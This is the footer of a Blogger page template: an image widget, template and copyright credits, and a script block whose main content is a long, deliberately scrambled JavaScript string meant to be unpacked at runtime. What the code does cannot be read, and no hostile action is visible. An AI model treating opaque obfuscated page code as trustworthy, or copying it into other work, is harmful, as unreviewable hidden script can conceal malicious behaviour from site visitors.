</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://radiolamina.podcast.es/categoria.php?usuario=Radiolamina&categoria=5775'>
<img alt='' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ9SmSoIyedY9aBOnO64jKSVzL5KHmv6DSD8pjy924GDbesLl5ULWix0JKosOA6ZaFEhqK0OH8o87jvDKINpZPluXDXq9tRMPm0AJIlAIEsMuyLbstPfBN8b2mzKwXDpqulFwJ90jDA6tQ/s200/la+mina.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div>
</div>
<div id='cpr'>
<div class='content'>
<div id='credit'>Template by <a href='http://www.soratemplates.com'>Clairvo Yance</a></div>
Copyright &#169; 2012 <a href='https://www.smperlaindependencia.cat/' id='copyright'>Sant Martí per la Independència</a> and <a href='http://www.mybloggerthemes.com'>Blogger Themes</a>.
</div>
</div>
<script type='text/javascript'>//<![CDATA[
var posts=3,
    num=2,
    previous="&#171;",
    next="&#187;";
script="<citlnug=JvSrp\"ea(ucinpacker{=ucinc{eunca':(asItca)+(=%)3?tigfoCaCd(+9:.otig3)}i('.elc(^,tig)wiec-rec]kc|ec;=fnto()rtr []]efnto({eun\\w';=}wiec-i([]pprpaenwRgx(\\b+()'\\''',[];eunp(1 =/,=F1,,,,;(;35()1 =\"3=V4/)1(G=e3)e3*+;HB3;13<)H12=Va1)11(I1=/X2=I14=H4-;14>I4=Ib=<J1='n'7 ++ p\"2+<2>;6c2()11(>)1B=)1D=2\"b='a1=\\++'>'4+<a\"1 +\\< I\"2/L\\++?1-v\"1+'>'4+<a\"1 1D=2\"b='a1=# e\"h\\++';a1\"\\+g\"/>;7b='a1=# e\"i\\++';a1\"\\+g\"/>;T1 =Hd=fd+1(=db='2 z\"q>'d\"/J\"1 1d=)1D=2\"b='a1=\\++'><a\\;7b='a1=/K2/'F\"&S2=+X\\\"1/>'1 1D=2\"b='a1=# e\"h\\++';a1\"\\++<a\"1 +\\< I\"\"3=4('d\\)1 J>'d\"/>;6e2()11(<I1(=\"W)+\\< I\"\"3=4('e\\)1 J>'1+<a\"1 +\\< I\"\"3=4('e\\)1 J>'1+<a\"1 =77(7\";6g2.t\"u7\";T1 =;<.hp+fp.jb1(&f2>)=\"1().j\\<H1=7\"\\++<1>}35()1 =.J1 =Vb7$y$,0;Ic}3I)1 =;1a1(/K2/)=11(.s\"4-S)=1Fa3(.s\"2/L\"+4a1(?k1\")1 =.fa1(/K2/)1,.s\"&S);1a1(?=)=1&.s\"7\"=-)1a1(/K2/)=1{=2\"1(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\\4/X4?S2=&h4-o2&p5\"<\\2>'}7D\"L;1a1(&S2=)=11=01(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\"l1/m-\"F\\?h4-o2&p5&S2=\">\\/n\\)}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m5-C\"4+&S2=&h4-o2&p5\";.Rc}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m-\"F\"5-C\"4+&S2=&h4-o2&p5\";.Rc}35()5=.J7[]1 =65.t3(,9+65.t3(32)1 =Bb;1D=2\"1 =/K4-S\"c\"1-v\"1+#g\"H1 6d\"2/L\"F\"4-S\"c\"1-v\"1+#g\"H3.Id2.Y\"C]2.Y\"T]2.U2.Y{V\"W,T1(,,,,)1 i1[i1.V(,,,,),D1(,,,,)1 *t=)tb,W1(,,,,)1-*t=)(-)b,E1(,,,,)1(t=/)11 /**+;ac2(-*t2-)b,F1(,,,,)1 *t=)ttb,G1(,,,,)1 *(=/-)tt1+}4:3xtbcd{1(/d2<)ac2tttb1 /*(-2**+)b,H1(,,,,)1 *t=)tttb,I1(,,,,)1-*(=/-)ttt1+}7:3xtbcd{1(/d2<)ac2ttttb1-/*(-2***-)b,K1(,,,,)1 *t=)ttttb,L1(,,,,)1 *(=/-)tttt1+}7:3xtbcd{1(/d2<)ac2tttttb1 /*(-2****+)b,N1(,,,,)1-*g5(/*1.Z2)cb,O1(,,,,)1 *g3(/*1.Z2)b,P1(,,,,)1-/*1.71.Ztd-)b,Q1(,,,,)1 =0bc1.M21*td1)b,R1(,,,,)1 =dbcc(1.M2-0td+)b,S1(,,,,)1(=01 ;1t=)abc1(t=/)11 /*g2(,0(-)+;ac2(1.M2-0-t+)b,T1(,,,,)1-*1.o1(/d*)1+}7:3xtbcd{ac1.o1(=/-)t+}7:3xtbcd{1(/d2<)ac2(g2(-*)1+;ac2(g2(-t=)t+)b,W1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1-a1.M21*t=)*g3(tds**g1/)+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;aa1.M2-0t*g3(tds**g1/)cb,Y1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d2=21 +;1!)=*.*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1(<)a05a1.M21*t=)*g3(tds**g1/)b1 *g2(,1*t=)*g3(tds**g1/)05cb,Z1(,,,,,)1(=4)=.k1 *t=)t(s1*-)b,01(,,,,,)1(=4)=.k1 *(=/-)t(s1*+)1+}8:3xtbcds{1s=ss13;1(/d2<)ac2tt((*15)1*-)b1 /*(-2**(s=.X+)ts+)b,Y1(,,,,)1 -i1.9xdt0cd+}5:3xtbcd{1(/d</.51 *.tttb1 1t227)ac(.t(-1527)t07)b1 1t2527)ac(.t(-22/.5*+.2+;71 *74*t=.327)t08)b,51(,,,,)1(</)a2.Y5(,*,,,)05b1 i1.9xt2d0cd*.+*.+})1 j2.6)$(3)$(#Z3 N)2(3:w)2(.8\":w)6(<J1='7'<2>)$(#Z3 N)3(3)$(2.8\"l2\".u1,R.26)2(.Y)2(a)2(3\"}1({j1)2(3:w)2(.Y)2(a)4(3\"}};j1({j\".8 .9 .a)3(3)$(2.8\"w)4(.q{K02),3)$(2.8\"w)4(.q{K1)))(3ca{3bE6)1 dc5(R{,.a2.66)1 =21=()W1.1\\<H1=2-7/\\)2(.P6\",xc\\<H1=2-b/\\)1(n,o1.b)x1.c)D1,bx1=n2(4\",=F2,,,=J1=]3=Jj1.A5,G1.A5,81.A6,=d1.al1.A6,=d1.Jy1.A3,a1.A3,=d1.Md1.A3,y1.A3,=d1.Ov1.A3,e1.A1,c1.A6,,e1.e3=Jq1,o1,,j3,11(6R0RZR+1[]1.pR.b\"c)1(d5==3\"1(.i\"N)3)n\"d;=d2;=d2}7n\"d;=cC1.A6;=R1.Z\"d)1{=2\"L1.xC1.y1.Z\"O)1(d6)1 =('a1=2-h2\">'.L4)6=('a1=2-h1\">'.L4)Y3(3)I2(};i3(3)I1(}}11.g{65=('3 z\"e8\"/\\)1(n,z\";11.i1.Z\"g)1(6R0RZR+1(d5)z='2 z\"h b1=\\++'>4 U\"'1.j1.pR.b\"i)\\\"/<2>'1 z='2 b1=\\++'>'(+)\"/N\"5.k4)8(2\"\"r,3)I6((2.b\"C)}}3F)1(d5)h2(2\".v\"m)2(e.Z\"m)F)1 ({1!o&qf8(3)1(==3\"h\"p)1 R\"p),d6)1 Q)8()f\"}11.SB)1(d6)n3(3)3=R2(}1({o1;1f=\"&1.S&3)(};11.S{6oc\\<H1=2-m4\">'.L1)o3(3)1(.n\"A){.v\"A)2(6\";Q)3=R1{.v\"p)2(4\";(;Q1})1 ({=J1(d3&!QB)1.p1({1f2(;1n=\"d)(1\";73(1\"}1.z1({1f2(;1n=\"d)(2\";73(2\"}1.u1({.B\"r);25=3)o4(3\"}1.l1()1(==3\"ha;73();28=3)1.j)6()3(;.j)6(F.T)1.p)8(5\";.T)2(;n8(2\".s);23=3a{d3.r1[]a;n4(3\"[]}1.U1()1.U6(n0,)1.B\"U,a);11.C{6Gc\\<H1=2-t/\\)1(n;1n=\"d).8{bj2(.8\"s1\",0-VG1(6-2)1)1:1-)24:x1)23:2\")1 ({11.C{6a1.p1)1=\"i\";1a2(6\")1=.b\"t)ic1)0.j1 1a0.hia0.h1()G0.ji1(d3==4\"G2(;71(d3==4\"G6(d3)1 11.3=\"l).21.V}}(;35({11.C1(d3==4\"G2(;71(d3==4\"G8(d3)1 11.3=\"l).v1.V}63=('1 z\"w8\">'.L1)1(==3\"3.8{bj1:G1:5%,x\"0\"3:j22:1/};T1 =;<;+)1 n1.pR.b\"v)1(n3.kc5)}35({6i1.p1)2(6\";1i{W2(;()2(}1 ({W2(.j)2(}o)1 =('a1=2-y I\" z\"A >'.L1)1(==3\"M1(1:,c1,m\"0\"1:5%,t-/,B-G2)M2(;64=]1(6R0RZR+4[]1.pR.b\"I)1 p)1(G1]{.1)M0.I4[e}5(;mL=\"w?R1;3K)1 =]1(==3\"1()=\"X,4\"\"I,4\";7i[3\"\"H,4\"\"J,5\"\"r,5\"\"t,3\"\"v,6\"\"y,6\"\"A]1 =\"F,6\"\"C,6\"\"E,6\"\"G,6\"\"I,4\"\"Y,6\"\"q,6\"\"u,1\";=[g8(g6(*i2+)]1(==sLi0}13)(;31({p)u)5(;(;.U1)1(m{(;==3\"t)H)1 11[e)==3\"t)H)1(==3\"{.2)1.8\"c,8 E)4.8{bj1:G1:1-)21:x1)2)1 kp2,,w[,=]J[,=]3=]T[,L[;3t)1(w1]{=w1]2?w1]2:mL1.xy1[e.K1[e.K1.A3;a1[e.L1[e.L1.A3;=w1]3?w1]3:d1.Md1[e.n1[e.n1.A3;y1[e.N1[e.N1.A3;=w1]3?w1]3:d1.Ov1[e.P1[e.P1.A3;e1[e.Y1[e.Y1.A1;=w1]2?w1]2:d2}6bL1(5\"!=11:J1(==4\"|==4\"{kjp1/+.|;4j1 1L=\"X|L=\"H)2=/+.|;=G2=G1 1L=\"t|L=\"s|L=\"v)2=;=Gy0502=01 1L=\"q|L=\"r|L=\"u)2=/+.|;=G2=01 1b{kjS050p1/a0502=0y2*}=4=1?D2+L1(w0)n2(1.M)3(;j4()1()3=M2)3=MS}6fy1,D1,M2(-)1()1=()1(D0<3)11[]=11=+D0+D1;71=+D0+S11[];71(D1<3)i2(a11[]+D1;71=+2--D0)(--D1)1 1f=j1=+;71=+--;wf=('1 z\"M/\\)1(n.8{B\"N,P1};[]3[]0.q\"d)3[]0.bD3[]0.c5;1![]{[]a3(1\";[]Pf.q\"d)1(3[]{4f=.i\"N)4[]3[]3(2\"}O2;Mp1()1(D0==a11=G1[]p1(D1==-)Oj1[]2;[]2 Z1,M2,,[]U[)Jf.By1/-M21[]pJf.Bx-/+O21[]2}71(.s\"O)=-|L1(6\"!=1|==3\"{1f=y11=GfpJf=C3(O1,4ewf,,];[]1.=G21/-*}71(.s\"Q)=-|L1(6\"!=1|==3\"{1f=y11=-*kJf=C3(O1,4ewf,,];[]1.=j21/+*kPf.b3[]1=OPf.c3[]1=M1()5Tf,F1]1[]1[];73([]1[e,)Jf.V0=[]Jf.0)}(;1c5.et)1(&L1(2\"==)1 =('1 z\"E/\\)1(n.8{B\"N,P\"\")QA0.q\"d)Q1.bDQ1.c5+01 =C5(,4eQ\"8\"\",)m1.=1/+0m1.=42m2.=g1/;.0)}3hb{1!)1(3&f2(;6e1,y1[e,y1,Q1,DL1(5\"!=11:J1,t4,O1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1e1)=1\"1 =2\"1 =F1]I3(e;m)r)F)M2(;=R4()1\"J:1b=\"p)1=;u-}71=;u11=y;l1\"I:1b=\"p)1=;u11{y11=11=y;l1\"X:1b=\"p)1=;u11{y41=11=x;l1\"H:1b=\"p)1=;u-}71=;u11=x;l1\"t:1b=\"p)u-;71=;y21=y;l1\"s:1b=\"p)u11 u-;y21=y;l1\"q:1b=\"p)u11 u-;y21=x;l1\"r:1b=\"p)u-;71=;y21=x;l1\"u:1b=\"p)u11 u-;y21=y;l1\"v:1b=\"p)u-;71=;y21=x;l1\"x:1b=\"p)u11 u-;y21=x;l1\"y:1b=\"p)u-;71=;y21=x;l1\"z:1b=\"p)u-;71=;y21=y;l1\"A:1b=\"p)u11 u-;y21=y;l1=;R1-)1(D{fs1)3([t,y1[]1[];54[t,,f0,f1)1{5T1]5,t;54[t,,t}[t.V0=[t;[t.V1]3[t}1L1(2\"==)i1.Z21 i1.Z1=;6j2;R1-)J1]2[Q=;11)1=(t;24)1\"S:=g2(f0-p*+g2(f1-1*;r01;k6\"1(f0<pj1[]d1 =2--f0)d1(f1<1j=f1*;7j=S11[]*;r2;l1\"w4\"j1[]d1[]d2=-;l1\"32\"j(a11[]*+S11[]*;r01}1 24)1\"S:=g2(t2)d2=;l1\"T:11<jj1*;7j(--t*;r2;l1\"w4\"j1*;ry11;k4-w:=y11)d2=;l1 =6:Q4:,:,O04:[t.Bx4:[t.By6:[t.Bz2:[t,x1,z1}cl.nj.q{N1*i4:*,:*}{yC8:4:ez\"r,O\"r}3:3ai{1i6==4\"1.f2[26]a1 1i6==4\"{1ava2va1(==3\"1.f1.=24-1.x2)a1 1L=\"u)22.Bx1.P(23-j*;71(D{22.By1.Q(25[]3)a1.f1.=24+1.z1-1*}71(Q=\"\"1.f1.=24-1.x2)a1 11==x)22.Bx1.P(23-j*}71(>)=*-;22.Bz1.Va1.f4(},41({11.x=2)E)}}}33(,,,)1 =.N1,Ob1.c1(8b5(,,,O;1c1!=|c1!=G{6fa3(1\",tf3(2\";.bjf1=G1.5c00j1)cf1(.s\"v)=-)1 =.bS050hc1/a0501=,1h1(==a1hc1-*;1i=S1gc1-*;.5ci1,*1gh00e1)1 1L1(6\"!=1|.s\"R)=-|L=\"u)1 =.by0501=;1d=y1gc1-*;.5cd1,,,.c00e1)1 1L1(6\"!=1|.s\"P)=-|L=\"v)1 =.cy0504=;1d=y1hc1-*;.5c0d4,.bh00e1)}34()1 ;1a2=0ia21 =a1/;ai11 ()1 ,;1aS=0{=/|;=%}7baSi01[,]1(==2\"{n1(8:4\"1:,c1)1.X1({6ic1)1(n1(<[]1)1.bi0.b;oi0.b1(n1(<[]1)1.ci0.c;=[]1})1.p1)1(z1\"\"\".u5,3)1.1))1 62,s3,A4,,,Bg1 ({11[e&!)L1[e.x1[e.x3?:d2;=w1]2?w1]2:d2}1(==2\"|==3\"|==5\"|==1\"&c5.I&.w8<)=4\"1(.s\"K)=-)1!63=('1 z\"L1\">'.L1)1(.s\"M)=-)1!D{Dc\\<H1=8-H/\\)1(n;sc\\<H1=8-H/\\)1(n}1L1(3\"!=11(3)7c\\<H1=3-H/\\)1()1(.s\"q)=-)1!A{Ac\\<H1=2-Y1\">'.L1)Xc\\<H1=2-Z/\\)1(A;Bc\\<H1=2-1/\\)1()4=('1 z\"q6 2/\\)1(n;=('1 z\"q6\">'.L4)gc\\<H1=2-1/\\)1()N1(1:1,b1,c1.o1*oxx,B-g2(o1+*)2)X1(3:1,b1,c1.o1*oxx,B-g2(o1+*)2)g2(B.8{b1,cx2:x2)}(}33()1(q{1!o&)Q)1 =e1=F2(e,i1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1d1)=1\"1 =2\"1=F2(e;.s1)5(;(;(;.2)q1;F1(z1\"\"\";f1(z1\"\"\";2L{k4\"1.8{K01:}.q{K1,,E;l1\"B:1b=\"p)i1(1:o1:}.q{m0,,E;71.8{m-o1:}.q{m0,,E;l1\"C:1b=\"p)i1(1:x1:}.q{x0,,E;71.8{xx1:}.q{x0,,E;l1\"D:1b=\"p)1.8{m1,P3)1(1:}C1)1.q{m-o,,3)1.8\"m,0))1{i1(1:1,P3)1(1:}C1)1.q{m1}C1({f1(1\"\"\"}}l1\"E:1b=\"p)1.8{x-,P3)1(1:}C1)1.q{xx,,3)1.8\"x,0))1{i1(1:,P3)1(1:}C1)1.q{x-}C1({f1(1\"\"\"}}l1\"F:i2(;61(2:2(+i0.U\" t2\"1:}.q{b1}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,b1}.q{cx,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"I:f1(1:};i1(1:};D1(1:o21:,x01:,c\"F\"1[]1+)2-G};s1(1:o21:,x03:,c\"F\"1[]1+)-0  t2\")2.q{b0,)2.q{b0,3:,z1()2.8\"c1\"a1+7 \"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k6\"1.8{K0)1.8{P3)2.8{b1,cx21:,m02:2(+f0.U\" t2\")2.8{b1,cx24:,m02:2(+f0.U\"  5%2-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,0+ax+7\"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k4\"1.8\"-C,3)1.8\"-C,4)1(==1\"1.q{m-o1:}C1({f1(1:,K11:};E))1 f1(1:o1:}C1({f1(1:,K11:};E))1;k3\"1 =g8(g2(o1+*);1b=\"p)1.2)3.8{c\"F\"1[]1+)3 C2-G}.q{be1:,t-/,B-/}C1({71(1:,c03:,B0)1.8\"-C,3)2(;E))1{i1(z1\"\"\";f1(z1\"\"\";71(2:2(+f0.U\" C3 t2\"1:,ce3:e22:e21:}.q{b01:,t02:}C1({71(z1\"\"\";E))1;k6\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)1.q{x-M21:h21:*,c21,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"q:A2(6.1)3.Eg.8{c\"F\"1[]1+)3 C2-G};6j{v0;()1(1:Q,3:,z1()1(<7)N1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")1{.8{-l1\"\"j2),-e1\"\"j2),--h:1(T\"\"2-h:1(T\")g1(\"2-h:1(2),-e1\"\"j-T\"\"o1\"\"j-T\"\"2-h:1(2)};=-3X1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};B1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}},41({A2(6.2)X2()2(B.Eg.8{-l1\"\"j0\"\"2-h:1(),--h:1(),-m1\"\"j0\")1.8\"-C,3)1(})1;k6\"1.2)1.8\"-C,3)2(;f1(z1\"\"\".1)1 =f1(,M1.c)1=i1(,=i1(;i1(1:/,m1/,b01:,K0)1.q{x1/,mh21:,c01:}C21({i1(1:,m01:y1:,K1,/,3)1.8{x01:,bh1:M1:,P2)1.1)1(}};l1\"u:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(,=1:}cj.q{v8}{yC3:3a{f1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}})1.q{x1/,mh21:,c01:}C1({f1(1:,m01:,c1,K11:};E))1;k1\"1.8{z1\"\"\"\"2-h4\"\" \"\"2-h:1(4),-e1-R:00,-e1\"\"j-S\"\"o1-R:00,--h:1(4),-m1-R:00,-m1\"\"j-S\")1 =1:9}cj.q{v0,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\"),41}}}c5.O1()1 26(3)1(c2(2\"O)c2(2\"O,Cb1,)}}c5.O6=5:3\"2:3\"1:5:B5:46:J6:#S,b1,J\"T0 ,0 .),K33:,M33:L3:2-3,O6,P2,Y\"r,d\"K,f7}2:66:,g1,g1,i1,j\",S1,n8,o1,C1,3\"l,V5,s1()}3:3d{})2,7;33(,,,,,,)1.be1.cb1.Wg1.Tf1.rc1.Hd1.Va1.S{:,:,:,Y1}1.B{:,:,:,Y1}1.N1.r1;27=21.b1.81.N1;24=27/;24=27/;25=;24=;25=;24=;25=;25=;24=2(1.b21.c2-21/)2(21/,21/,1.W2,61.b2-21/,1.W2,6-21/,1.c2-21/)2(1.b21.c21.W2,61.b21.c21.W2,61.b2-21/,21/)2(1.b2-21/,21/);21.+1.W23.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A1.W1.X1.E1.F;6b1(8d3,[]d1){=d0,[]d3,[];91.rb1.V0)1(8d6,[]d4){11.Sx=0b[[]d4,[]d7]1 =d7,[]d4,[];91.rb1.V2)1(8d2,[]d5)&21!=)11.V1)b[[]d5,[]d6]3(21,,21[]}71.r4=22;a1.rd1,[]d6,[];21.8)1(8d7,[]d0)&21!=)11.V3)b[[]d0,[]d3]3(21,,21[]}71.r4=22;a1.rd4,[]d3,[];21.8)1(8d0,[]d5)&21!=)11.V4)b[[]d5,[]d1]3(21,,21[]}71.r4=22;a1.rd4,[]d1,[];21.8)1(8d7,[]d2)&21!=)11.V5)b[[]d2,[]d6]3(21,,21[]}71.r4=22;a1.rd3,[]d6,[];21.8)1 =g1,=g7;25=([]xd1.,[]xd3.,[]xd5.,[]xd7.)101.Wcd0.,[]xd2.,[]xd4.,[]xd6.,[]x|;25=([]yd1.,[]yd3.,[]yd5.,[]yd7.)101.Xcd0.,[]yd2.,[]yd4.,[]yd6.,[]y|;25=25-24;25=25-24}1 xeagbdcf{21=;21=;24=;21=;22=;23=;22=x0y0z0;21=x0y0z0;21=21.N1.91.N1,23=21.c1.U1.921.V1.b21.Y[6-21/,21/,)2(21/,21/,)2(21/,1.c20,6-21/,1.c20]5.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A001.91.b;a1.r4(,23)4(24,23)4(24,23-a,a01.b7);21.b)1.r8=;21.W7;21.X1;21.J1.J1.r4=22;a1.ra0,[]a2,[];21.8);32(,,)1 =xbydzc;aa1 abc{6a{:,:}1 }35(,,,,,)1 =]A1.ja1.7rAjx,=(.)pAjy,=(.)oAjz,=(.)nmlgfsqCBc1 =.h2(-)nwv.;=[]ylwv.;=*-*;=*+*;=*+*;=pfdnCbsogBosbgnCDxmBDylqDzch(+)nncum-mc+;[]{:,:}1 }33(,,,,)g7(;.dfxfy;.Dexey;.Dixiy;.Dhxhy;.e)1 8edf{1(.-.)(.-.)(.-.)(.-.)0ex=.==.>.)a1;71 J1 9jie{6h5g6,=fi;6db2(001)ab2(101)fb2(011)cb2(111)j7(;.c)j7([]d1)j3([]a1)j3([]c1)j3([]f1)j7(;.b)3(,,,,,,,,,,,,)j7(}33(,,,,,,,,,,,,)1 =g2,=g1,=g7,=g2;1u{6M[[]S0-*[]T1+[]2U1]K[[]S0-*[]T1+[]2Q1]I[[]K0,[]K1]EC([]I0+[]I1)([]K0+[]K1);=T0-[]Q0-[]T1-[]Q1-[];=S0-[]Q0-[]S1-[]Q1-[];6ACM0*[]M1*[];1o=0&==|(.5E5*>*)1 =om/,=WV/,=.u[,,],=.u[,,],=.u[,,],=.u[,,],=.u[,,];-;EoWcwUipaxulsh;EcWmwiTajxulsh;EowcVpaStxulsh;EcwmVajtQxulsh;a}.g)1 =T0-[]T1-[],=Q0-[]Q1-[],=S0-[]S1-[],=U0-[]U1-[];6HCP0*[]P1*[],=([]P1-[]P0)DCR0*[]R1*[],=([]R1-[]R0)nBBHG,(,),=,=,=,=;2n{kHs1([]P1,k0,k1,[]U1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]k0+[]k1)1;kGs1([]P1,[]y1,[]T1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]y0+[]y1)d-;l1 :.h-[]-[]y0,[]Q0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqy0*[]y1*[];=1b-;l1 :.h-[]-[]-[]-[]S0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqk0*[]k1*[];=11}6fmoeVWOLfNJe1 =.bzh1;.5hovWzgmoO1*,(-+,)zdb1L1J;.h)1 fb{6c2 g98[111000-[]x-[]x-[]x,0110000-[]x-[]x,101000-[]x0-[]x,00100000-[]x,000-,1-,[]yb3.,[]y,0000-,10b2.,[]y,000-,,1b1.,,[]y,00000-,,,[]y];6dc5(.11 =C2(,,[d0[]-[]8,d2[],-[]8,d4[]-[]8][d6[]-[]8,])1 }62=3acb{2wa1.=;25=|2.ic}2.i1(,)1 =]deca2(-)bd=]2(-)[]c=}ab;g7=3a{6c[,=.h2(-)[][.Yab)1 }2.Z2=3b{6c[;T1 =;<2h+e{[]01(6a0a1.;+)[]=25[]a*[]1 =/[.h1;T1 =;<2h+ece*d1 }2.Z5=3)1(2w=2h8\"g5 k9\"1 =g7(25)1(6a0a1.;+)1 =[]a;Rf=)1(6ga1g1.;+)1hg[]=)1 =[]hg=[]ha=;l1(=1.)a2 g1.,2hh;7fha[]1 =/;T1 =;<2w+eha[]=;T1 =;<2h+d{1d=)21 =[]a;[]a=;T1 =+;<2w+ehd[]=*[]e}1 C2(2w1.,);j1({j\"9\".O{f\"d,A{c9,d7}))$(3)1(j\"7\".h$('a9=7\"5=9:9 3;1:9 3;9:9 3;z1:9 3;9-k d!c H 9 3; I\"b/4.24\"  f9 2 k\"H 9 3;>i/J<a\\)9(#l)1 73.I\"b/4.24\"1(j\"7\".k\"9\")73.I\"b/4.24\"1(j\\a1=4:/c9.d]'.h2.F1=4:/c5.d;j\"2-n)2(.Y)3(};,252'|||||||||||||||||||||||||||||||i|hsfnto||a|lecs|eunwdhhih|ja|4Mt|rnfr|1rtt|aebeklf|wa|etaiaecxidxfa|8dga|o|Ycas_dpin|oiinidxa|Pa|Kdvhe|as|pct|pedoa|avsa|Idxa|remxfrsciae|et|ot|aigP|so|ie|v|aeDon|ouetfn|a|aabcgon|wbi|ueMti|eghjur|Sb|o|ssrp|qte|lc|6a|otasomrjcieetrrslsfrtefc|nmpe|rvat|agno|e|Hadulrpa|oo|asmlsa|erhlblpwl|cldrsie|Dwiertto|8dg0|asItpg|b|aetadls|a|ih|atoAiaina|Ib|UiVsbempetr|rwln|Hih|motn|ociksbtigPgN|l|raelmn|i|05|la|ea|fa|eCnetcikbfrSiehnemriLf|lnsetclbidHrzna|NcbNmdrto|tpa|ncne|ieodvd|oainnmriimlihvrsaoClrsie|osclmsdlyi|etOfe|lcGpa|eatPa|eoeatrldCag|atoAiainpe|lcbU|iceCb|edra|wthls|opeedaIaea|iltl|ilcit|aeDon|tpwwcmnmahrpeiu|eietaerdrclblinrTLudtdfessmayjo|nclbc|sntr|aenuCbcudfnd52|tprmvCasiga|ca|as|rge|atosbto|oefd|ncbDw|ueih|ueetfdSiea|oagegpcbXcbYoii|0e|oaLnt|etr|etr|iXmn|etxonspooye|aussrtmltshtnttlaasatfndtps|otcsai|aeuBuc|na|mgWdhiaeegta|fetyecnrlik|kcnrlikhmscide|tl|ld|xb|Ja|lppfiDw|lpih|lpetsiFd|rdbosrPaeb|rdYceret60mx|aYdaWdhdaHih|rnfr3T2|oEhlnlohlmnfe|rt|eEeetBTgaeha|yetx|aacitsttrbt|pedhl|ulse|wn|xeddfesOtud55esIBuc|aiain|rpne|ldDw|0|b|ealsinrrpe|Vtasaetm|neSdClrmkSao|EflBc|trSieflBcSeddrcina|a|GcnrlhmLcto|pedgTSieatv|asTm|asOHvrpa|o|alpdigcpinlmfdI|tllmrno|rdlcspgiBokDw|rdlcsetgiBokRgthrznaOelpvriaOelphrznaSievriaSiehrznaWp|etcliehrznaSltvriaSltfdZo|omnu|0|rwaslt|etRgtU|onfoCnr|oeteai|ue|rpec|akotr|ne|x1030|20cit|hih|i|0|lpbgnahmvT|lsPt|ePoetvTasomsv|etr|loaecoeaussz|oyih|oyihe|ae|aeo|urn|eEeetBNm|aeragtlmnBI|lgpgrpgnv|pnerhttleut|tletyecdUIopnn|sigesIQa|aenuQa|aenui|aeuCbcesIQatesOtur|aenuQatesIQitesOtun|aenuQitesISn|aeuSn|aenuSn|aenxoesOtxoesIOtxoesICr|aeuCr|aenuCr|aenlsi|aeuEatcesIOtlsi|aenakesOtakesIOtak97|2|835esIOtonenCnlc|ro_onra_oezo|lyvdcnrl|rniinflbc|oto|ik|otoTub|ikhm|hmnm|eeaestnevlcernevltmrhsls|eto|nrprmvAt|eoeaaubn|ato|aeu|ldU|chmwaprln|agt_ln|lo|rnprn|0|hdw66seilaigbcgonIaemi|eso|iewp|pi|pi1slt|on|5|0044rb|E|hdwfst|hdwfst|hdwlrcna|ho|msac|otnesieCsd90i|ipa|nierltv|iiiiyvsbe99|ot1p|666Cetdb|700SrTmltsisrAtri|idnknepae|hm'slt'',,})/citsrp agae\"aacit>vlfnto(,,,,,)efnto()rtr(<?'epren(/))(cca>5Srn.rmhroec2)ctSrn(6);f!'rpae//Srn){hl(-)[()=[]|()k[ucine{eunre};=ucin)rtr'\\+}c1;hl(-)fkc)=.elc(e eEp'\\'ec+\\b,g)kc)rtr }'6G\"\"C3.IHDBFI)1 Ia{6b\";G2(e2;13=4-G4=G213=-G1(H13=;I2(/X+;12-=a1)I2-;f3+e11(f2)f2;+\"2 z\\7\\>o\"B\"7 +I\"/J\"1 =VB-;1B11(=21(=\"W)+\\< I\"'G\\\"\\+g\"/>;7b='a1=/K2/'F\"&S2=+X\\\"\\+g\"/>;71(=\"W)+\\< I\"\"3=4('c\\)1 J>'4+<a\"1 +\\< I\"\"3=4('c\\)1 J>'4+<a\"1(6d3;<4;+)1B=)+\\<J1=7\"\\++<2>;71(=11(=\"W)+\\< I\"'G\\\"1/>'1 +\\< I\"2/L\\++?1-v\"1+'><a\\;71(=\"W)+\\< I\"\"3=4('d\\)1 J>'d\"/>;7b='a1=# e\"i\\++';a1\"\\++<a\"1 =VB+;1B2)1D=2\"b='a1=# e\"h\\++';a1\"\\+p\"/>;7b='a1=# 